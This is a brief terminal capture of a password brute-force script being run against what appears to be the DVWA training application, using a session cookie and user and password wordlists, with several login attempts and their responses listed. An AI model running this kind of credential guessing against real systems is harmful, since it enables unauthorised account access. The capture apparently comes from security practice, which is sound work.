 (base) mac@MacBook-Pro-16de-Felipe ~ % python3 "$HOME/Desktop/dvwa_bruter.py" \
  --sess mfoh4r75d177e2siipfdo779j3 \
  --users "$HOME/Desktop/users.txt" \
  --passwords "$HOME/Desktop/passwords.txt"

admin:password -> 200 [OK] len=4323
admin:letmein -> 200 [OK] len=4323
pablo:password -> 200 [OK] len=4323
pablo:letmein -> 200 [OK] len=4323